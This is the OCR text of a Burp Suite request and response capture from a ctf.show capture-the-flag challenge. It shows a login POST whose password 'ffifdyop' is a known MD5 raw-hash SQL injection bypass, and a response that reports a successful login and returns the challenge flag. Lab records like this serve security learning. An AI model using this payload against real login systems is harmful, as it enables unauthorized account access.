 Request
Pretty Raw Hex
\n
1 POST /api/ HTTP/1.1
2 Host: 66030330-4389-41c5-9e2e-da2a9ec367e1.challenge.ctf.show
3 Cookie: cf_clearance=
oaB9SCZTO14kGwdwPe1Qn6Ia6NSD8Sk5dlVe.kEdrH0-1731672889-1.2.1.1-y.WUW5vupS7jwGuT5TWKaic5DkRkI
f1LZSlao76ifgRJTY.2xQMlyYdJQ33CKOMsXbRb.HtlQKkYiCdyHfu0U49IiNI_g1UUj761ypun1Cc9D517KwLit9asP
10EXj9Qt0pxDJxsfA44cd2g0vPkoT9LAN5rKMr9ipgzKSIfIMhpxujlNLBlVQyPrYVsTEZYlhMu7Xgt253SRLLCmVszh
q7X9WAeapabwWxv_3Me914PyrlomKo6sq0IsnL.EHgC8zrVM1A7MXhnHOSQ9np1_AcfgjP7sHYPTgErBjDs5wWsg0_Q1
jDvM6yb_w8zIi1dJthJRAYuAJxG2kQninoouS6FggbEMrj020aFnW0NifJN8jDDJYBYm0eiE2q1FHXY
4 Content-Length: 32
5 Sec-Ch-Ua-Platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Ch-Ua-Mobile: ?0
12 Origin: https://66030330-4389-41c5-9e2e-da2a9ec367e1.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://66030330-4389-41c5-9e2e-da2a9ec367e1.challenge.ctf.show/select-waf.php
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 username=admin&password=ffifdyop
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 12 Dec 2024 12:18:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 119
13
14 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow{4255678b-d0f7-
4487-a6d8-3f1a72d8ea3b}"}]}
Search
0 highlights